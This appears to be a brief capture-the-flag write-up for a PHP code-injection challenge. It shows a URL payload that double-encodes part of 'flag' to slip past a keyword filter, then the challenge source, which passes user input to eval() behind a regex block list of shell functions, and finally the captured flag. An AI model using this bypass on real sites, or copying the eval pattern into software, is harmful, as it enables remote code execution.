 https://cyberspacelegion.com/na
https://cyberspacelegion.com/nascon-web/?cmd=echo file_get_contents('fla%25%36%37.txt');
<?php
#read flag.txt
highlight_file(__FILE__);
$code = $_GET['cmd'];
$blocked_functions = '/(exec|shell_exec|system|`)/i';
if (preg_match($blocked_functions, $code)) {
die("Hacking attempt detected");
} else {
$blocked_functions = "/flag/i";
if (preg_match($blocked_functions, $code)) {
die("Hacking attempt detected");
}
else{
eval(urldecode($code));
}
}
?> CSL{70cd133035c6e7d8b9e0faef1e1c05d3}